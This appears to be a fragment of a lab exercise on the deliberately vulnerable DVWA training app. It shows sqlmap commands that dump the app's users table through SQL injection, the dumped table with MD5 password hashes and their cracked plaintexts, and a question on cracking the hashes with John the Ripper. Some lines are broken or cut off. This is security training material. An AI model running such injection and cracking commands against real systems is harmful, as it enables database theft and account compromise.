 Database: dvwa
Table: users
[5 entries]
+---------+---------+-----------------------------+---------------------------------------------+-----------+------------+---------------------+--------------+
| user_id | user    | avatar                      | password
      | last_name | first_name | last_login          | failed_login |
+---------+---------+-----------------------------+---------------------------------------------+-----------+------------+---------------------+--------------+
| 1       | admin   | /hackable/users/admin.jpg   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin     | admin      | 2024-10-21 02:29:35 | 0            |
| 2       | gordonb | /hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123)   | Brown     | Gordon     | 2024-10-21 02:29:35 | 0            |
| 3       | 1337    | /hackable/users/1337.jpg    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  | Me        | Hack       | 2024-10-21 02:29:35 | 0            |
| 4       | pablo   | /hackable/users/pablo.jpg   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  | Picasso   | Pablo      | 2024-10-21 02:29:35 | 0            |
| 5       | smithy  | /hackable/users/smithy.jpg  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith     | Bob        | 2024-10-21 02:29:35 | 0            |
+---------+---------+-----------------------------+---------------------------------------------+-----------+------------+---------------------+--------------+
```sh
sqlmap -u "http://localhost/vulnerabilities/sqli/?id=1&
Submit=Submit"
security=low" -D dvwa -T users --dump
173
| password | varchar(32) |
| user_id | int(6) |
Question 3: Make use of John the Ripper to disclose the password of all database users
Answer 3:
sqlmap -u "http://localhost/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESS